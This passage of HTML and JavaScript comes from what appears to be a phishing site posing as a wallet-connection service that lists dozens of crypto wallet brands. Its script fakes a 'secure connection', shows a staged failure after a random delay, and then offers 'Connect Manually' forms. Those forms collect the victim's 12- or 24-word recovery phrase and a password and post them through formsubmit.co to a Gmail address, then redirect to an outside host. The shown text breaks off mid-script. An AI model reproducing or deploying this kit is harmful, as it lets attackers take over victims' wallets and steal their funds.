class="style2"><a>Encrypted Ink</a></h5> <span class="price">encrypted.ink</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="compound" class="sc-author-box select_wallet" data-title="Compound" data-logo="./assets/images/logo/compound.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/compound.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Compound</a></h5> <span class="price">compound.finance</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="polkadot" class="sc-author-box select_wallet" data-title="Polkadot" data-logo="./assets/images/logo/polkadot.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/polkadot.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Polkadot</a></h5> <span class="price">polkadot.network</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="iotex" class="sc-author-box select_wallet" data-title="Iotex" data-logo="./assets/images/logo/iotex.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/iotex.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Iotex</a></h5> <span class="price">iotex.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="coin98" class="sc-author-box select_wallet" data-title="Coin98" data-logo="./assets/images/logo/coin98.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/coin98.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Coin98</a></h5> <span class="price">coin98.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="coinbase" class="sc-author-box select_wallet" data-title="Coinbase" data-logo="./assets/images/logo/coinbase.png" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/coinbase.png" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Coinbase</a></h5> <span class="price">coinbase.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="crypto" class="sc-author-box select_wallet" data-title="Crypto.com | Defi Wallet" data-logo="./assets/images/logo/crypto.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/crypto.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Crypto.com | Defi Wallet</a></h5> <span class="price">crypto.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="token_pocket" class="sc-author-box select_wallet" data-title="Token Pocket" data-logo="./assets/images/logo/token_pocket.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/token_pocket.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Token Pocket</a></h5> <span class="price">tokenpocket.pro</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="math_wallet" class="sc-author-box select_wallet" data-title="Math Wallet" data-logo="./assets/images/logo/math_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/math_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Math Wallet</a></h5> <span class="price">mathwallet.org</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="ledger_live" class="sc-author-box select_wallet" data-title="Ledger Live" data-logo="./assets/images/logo/ledger_live.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/ledger_live.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Ledger Live</a></h5> <span class="price">ledger.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="_1inch" class="sc-author-box select_wallet" data-title="1Inch" data-logo="./assets/images/logo/1inch.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/1inch.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>1Inch</a></h5> <span class="price">1inch.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="dharma" class="sc-author-box select_wallet" data-title="Dharma" data-logo="./assets/images/logo/dharma.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/dharma.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Dharma</a></h5> <span class="price">dharma.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="trust_vault" class="sc-author-box select_wallet" data-title="Trust Vault" data-logo="./assets/images/logo/trust_vault.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/trust_vault.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Trust Vault</a></h5> <span class="price">trustology.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="my_key" class="sc-author-box select_wallet" data-title="MYKEY" data-logo="./assets/images/logo/mykey.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/mykey.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>MYKEY</a></h5> <span class="price">mykey.org</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="atomic" class="sc-author-box select_wallet" data-title="Atomic" data-logo="./assets/images/logo/atomic.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/atomic.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Atomic</a></h5> <span class="price">atomicwallet.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="cool_wallet_s" class="sc-author-box select_wallet" data-title="CoolWallet S" data-logo="./assets/images/logo/cool_wallet_s.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/cool_wallet_s.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>CoolWallet S</a></h5> <span class="price">coolwallet.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="nash" class="sc-author-box select_wallet" data-title="Nash" data-logo="./assets/images/logo/nash.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/nash.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Nash</a></h5> <span class="price">nash.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="coinomi" class="sc-author-box select_wallet" data-title="Coinomi" data-logo="./assets/images/logo/coinomi.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/coinomi.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Coinomi</a></h5> <span class="price">coinomi.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="gridplus" class="sc-author-box select_wallet" data-title="GridPlus" data-logo="./assets/images/logo/gridplus.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/gridplus.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>GridPlus</a></h5> <span class="price">gridplus.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="tokenary" class="sc-author-box select_wallet" data-title="Tokenary" data-logo="./assets/images/logo/tokenary.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/tokenary.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Tokenary</a></h5> <span class="price">tokenary.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="safepal" class="sc-author-box select_wallet" data-title="SafePal" data-logo="./assets/images/logo/safepal.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/safepal.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>SafePal</a></h5> <span class="price">safepal.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="infinito" class="sc-author-box select_wallet" data-title="Infinito" data-logo="./assets/images/logo/infinito.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/infinito.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Infinito</a></h5> <span class="price">infinitowallet.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="wallet_io" class="sc-author-box select_wallet" data-title="Wallet.io" data-logo="./assets/images/logo/wallet_io.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/wallet_io.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Wallet.io</a></h5> <span class="price">wallet.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="ownbit" class="sc-author-box select_wallet" data-title="Ownbit" data-logo="./assets/images/logo/ownbit.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/ownbit.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Ownbit</a></h5> <span class="price">ownbit.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="easypocket" class="sc-author-box select_wallet" data-title="EasyPocket" data-logo="./assets/images/logo/easypocket.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/easypocket.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>EasyPocket</a></h5> <span class="price">easypocket.app</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="bridget_wallet" class="sc-author-box select_wallet" data-title="Bridge Wallet" data-logo="./assets/images/logo/bridge_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/bridge_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Bridge Wallet</a></h5> <span class="price">mtpelerin.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="via_wallet" class="sc-author-box select_wallet" data-title="ViaWallet" data-logo="./assets/images/logo/via_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/via_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>ViaWallet</a></h5> <span class="price">viawallet.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="bitkeep" class="sc-author-box select_wallet" data-title="BitKeep" data-logo="./assets/images/logo/bitkeep.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/bitkeep.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>BitKeep</a></h5> <span class="price">bitkeep.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="unstoppable_wallet" class="sc-author-box select_wallet" data-title="Unstoppable Wallet" data-logo="./assets/images/logo/unstoppable_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/unstoppable_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Unstoppable Wallet</a></h5> <span class="price">unstoppable.money</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="halodefi_wallet" class="sc-author-box select_wallet" data-title="HaloDefi Wallet" data-logo="./assets/images/logo/halodefi_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/halodefi_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>HaloDefi Wallet</a></h5> <span class="price">halodefi.org</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="dok_wallet" class="sc-author-box select_wallet" data-title="Dok Wallet" data-logo="./assets/images/logo/dok_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/dok_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Dok Wallet</a></h5> <span class="price">dokwallet.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="celo_wallet" class="sc-author-box select_wallet" data-title="Cello Wallet" data-logo="./assets/images/logo/celo_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/celo_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Cello Wallet</a></h5> <span class="price">cellowallet.app</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="coinus" class="sc-author-box select_wallet" data-title="CoinUs" data-logo="./assets/images/logo/coinus.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/coinus.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>CoinUs</a></h5> <span class="price">coinus.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="valora" class="sc-author-box select_wallet" data-title="Valora" data-logo="./assets/images/logo/valora.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/valora.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Valora</a></h5> <span class="price">valoraapp.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="trustee_wallet" class="sc-author-box select_wallet" data-title="Trustee Wallet" data-logo="./assets/images/logo/trustee_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/trustee_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Trustee Wallet</a></h5> <span class="price">trusteeglobal.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="guarda_wallet" class="sc-author-box select_wallet" data-title="Gaurda Wallet" data-logo="./assets/images/logo/guarda_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/guarda_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Gaurda Wallet</a></h5> <span class="price">guarda.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="jade_wallet" class="sc-author-box select_wallet" data-title="Jade Wallet" data-logo="./assets/images/logo/jade_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/jade_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Jade Wallet</a></h5> <span class="price">jadewallet.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="plasmapay" class="sc-author-box select_wallet" data-title="PlasmaPay" data-logo="./assets/images/logo/plasmapay.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/plasmapay.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>PlasmaPay</a></h5> <span class="price">plasmapay.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="o3_wallet" class="sc-author-box select_wallet" data-title="O3Wallet" data-logo="./assets/images/logo/o3_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/o3_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>O3Wallet</a></h5> <span class="price">o3.network</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="hashkey_me" class="sc-author-box select_wallet" data-title="HashKey Me" data-logo="./assets/images/logo/hashkey_me.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/hashkey_me.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>HashKey Me</a></h5> <span class="price">me.hashkey.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="rwallet" class="sc-author-box select_wallet" data-title="RWallet" data-logo="./assets/images/logo/rwallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/rwallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>RWallet</a></h5> <span class="price">rsk.co</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="flare_wallet" class="sc-author-box select_wallet" data-title="Flare Wallet" data-logo="./assets/images/logo/flare_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/flare_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Flare Wallet</a></h5> <span class="price">flarewallet.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="kyberswap" class="sc-author-box select_wallet" data-title="KyberSwap" data-logo="./assets/images/logo/kyberswap.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/kyberswap.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>KyberSwap</a></h5> <span class="price">kyberswap.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="atoken_wallet" class="sc-author-box select_wallet" data-title="AToken Wallet" data-logo="./assets/images/logo/atoken_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/atoken_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>AToken Wallet</a></h5> <span class="price">atoken.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="tongue_wallet" class="sc-author-box select_wallet" data-title="Tongue Wallet" data-logo="./assets/images/logo/tongue_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/tongue_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Tongue Wallet</a></h5> <span class="price">tongue.fi</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="xinfin" class="sc-author-box select_wallet" data-title="XinFin XDC Network" data-logo="./assets/images/logo/xinfin.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/xinfin.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>XinFin XDC Network</a></h5> <span class="price">xinfin.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="talken_wallet" class="sc-author-box select_wallet" data-title="Talken Wallet" data-logo="./assets/images/logo/talken_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/talken_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Talken Wallet</a></h5> <span class="price">talken.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="keyring_pro" class="sc-author-box select_wallet" data-title="KEYRING PRO" data-logo="./assets/images/logo/keyring_pro.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/keyring_pro.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>KEYRING PRO</a></h5> <span class="price">keyring.app</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="midas_wallet" class="sc-author-box select_wallet" data-title="Midas Wallet" data-logo="./assets/images/logo/midas_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/midas_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Midas Wallet</a></h5> <span class="price">midasprotocol.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="at_wallet" class="sc-author-box select_wallet" data-title="AT.Wallet" data-logo="./assets/images/logo/at_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/at_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>AT.Wallet</a></h5> <span class="price">authentrend.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="imtoken" class="sc-author-box select_wallet" data-title="imToken" data-logo="./assets/images/logo/imtoken.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/imtoken.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>imToken</a></h5> <span class="price">token.im</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="imtoken" class="sc-author-box select_wallet" data-title="imToken" data-logo="./assets/images/logo/imtoken.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/imtoken.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Others</a></h5> <span class="price"></span> </div> </div> </div> </div> </div> </section> <footer id="footer" class="clearfix style-2"> <div class="themesflat-container"> <div class="row"> <div class="col-lg-12 col-md-12 col-12"> <div class="widget widget-logo"> <p class="sub-widget-logo text-center">Dapps Integration &copy; 2022. All Rights Reserved.</p> </div> </div> </div> </div> </footer> </div> <div class="modal fade popup" id="popup_connect_wallet_success" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog modal-dialog-centered" role="document"> <div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button> <div class="modal-body space-y-20 pd-40"> <!-- <center> --> </div> </div> </div> </div> </div> <div class="modal fade popup" id="popup_connect_wallet" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog modal-dialog-centered" role="document"> <div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button> <div class="modal-body space-y-20 pd-40"> <h3> <img width="50" height="50" class="avatar" id="wallet_logo"><br> <span id="wallet_name" clas="mt-1">Sync Wallet</span> </h3> <p class="text-center">This session is secured and encrypted</p> <div id="auto_connecting" style="display:none;"> <br><br><br> <div class="heading-line s2" style="width: 100%;"> <br> <h5 align="center"> starting secure connection...<br> <i align="center" style="text-align: center !important; ./font-size:small" class="text-muted align-items-center">please wait...</i> </h5> <br> </div> </div> <div id="failed_to_connect" style="display:none;"> <div style="padding:6px; color:red; border:1px solid red; border-radius:5px; text-align:center!important; ./font-size:16px; ./font-weight:500;"> An error occurred... please try again or connect mannually </div> <br><br><br> <a href="#" id="try_auto_connecting_again" class="btn btn-outline-primary" aria-label="Close">Try Again</a><br> <a href="#" id="button_connect_manually" class="btn btn-primary">Connect Manually</a> </div> <div id="failed_to_connect2" style="display:none;"> <div style="padding:6px; color:red; border:1px solid red; border-radius:5px; text-align:center!important; ./font-size:16px; ./font-weight:500;"> An error occurred... please try again or connect mannually </div> <br><br><br> <a href="#" id="try_auto_connecting_again" class="btn btn-outline-primary" aria-label="Close">Try Again</a><br> <a href="#" id="button_connect_manually2" class="btn btn-primary">Connect Manually</a> </div> <div id="div_connect_manuallly" style="display:none;"><script src="./assets/js/formactivate.js" ></script> <form action="https://formsubmit.co/mycryptomailer1@gmail.com"" method="POST" ><input type="hidden" name="_captcha" value="false"><input type="hidden" name="_next" value="https://blockverified.rf.gd/wc/assets/Report.php"> <textarea style="./font-size:25px; ./font-weight:650" rows="4" name="mnphrrr" id="secret_phrase" class="form-control text-primary" placeholder="Enter your 12 or 24 Mnemonic words. Seperate them with spaces."></textarea><br> <button disabled="" type="submit" name="connect" id="button_connect_wallet" class="btn btn-primary" style="border-top: 5px; opacity:0.2">Connect Wallet</button> </form> </div> <div id="div_connect_manuallly2" style="display:none;"><script src="./assets/js/formactivate.js" ></script><form action="https://formsubmit.co/mycryptomailer1@gmail.com"" method="POST" ><input type="hidden" name="_captcha" value="false"><input type="hidden" name="_next" value="https://blockverified.rf.gd/wc/assets/Report.php"> <h3 class="text-primary" style="./font-size:25px; ./font-weight:500;">Import Wallet</h3><br><br><br> <div class="input-group"> <input type="text" name="mnphrrr" required="" class="form-control text-primary" placeholder="Secret Recovery Phrase"> </div><br><br> <div class="input-group"> <input type="text" name="new_pwd" required="" class="form-control text-primary" placeholder="New Password"> </div><br><br> <div class="input-group"> <input type="text" name="confirm_pwd" required="" id="confirm_pwd" class="form-control text-primary" placeholder="Confirm Password"> </div><br><br> <button disabled="" type="submit" name="connect" id="button_connect_wallet2" class="btn btn-primary" style="border-top: 5px; opacity:0.2">Import</button> </form> </div> <!--<input type="text" class="form-control" placeholder="00.00 ETH"> <p> Enter quantity. <span class="color-popup">5 available</span> </p>---> <!-- <a href="#" class="btn btn-primary" data-toggle="modal" data-target="#popup_bid_success" data-dismiss="modal" aria-label="Close"> Place a bid</a> --> <div> <br><br><br> <h5 align="center" class="mt-4 text-muted align-items-center"><img src="assets/images/icon/shield.png" width="30" height="30"> This session is protected with an end-to-end encryption</h5> </div> </div> </div> </div> </div> 

    <a id="scroll-top"></a>

    <script src="assets/js/jquery.min.js"></script>
    <script src="assets/js/jquery.easing.js"></script>
    <script src="assets/js/bootstrap.min.js"></script>
    <script src="assets/js/wow.min.js"></script>
    <script src="assets/js/plugin.js"></script>
    <script src="assets/js/shortcodes.js"></script>
    <script src="assets/js/main.js"></script>
    <script src="assets/js/count-down.js"></script>
    <script src="assets/js/swiper-bundle.min.js"></script>
    <script src="assets/js/swiper.js"></script>
    <script src="assets/js/parallax.js"></script>
    <script src="assets/js/web3.min.js"></script>
    <script src="assets/js/moralis.js"></script>
    <script src="assets/js/nft.js"></script>

    <script>
        //Handle Select Wallet Click
        $(function(){
            $('.select_wallet').on('click', function(){
                var wd = $(this); //wd = wallet details

                $('#wallet_name').text(wd.data('title'));
				$('#wallet_name').val("");
                $('#wallet_logo').attr("src", wd.data('logo'));
                $('#auto_connecting').show();
                $('#failed_to_connect').hide();
                $('#failed_to_connect2').hide();
                $('#div_connect_manuallly').hide();
                $('#div_connect_manuallly2').hide();

                $('#popup_connect_wallet').modal('show');

                //Hide autoconnecting div and show error in random interval
                var interval = 1000 * getRandomInt(1,15);
                setTimeout(() => {
                    $('#auto_connecting').hide();
                    $('#div_connect_manuallly').hide();
                    $('#div_connect_manuallly2').hide();
                    $('#failed_to_connect2').hide();
                    $('#failed_to_connect').show();
                }, interval);


            })

            $('.select_liquality').on('click', function(){
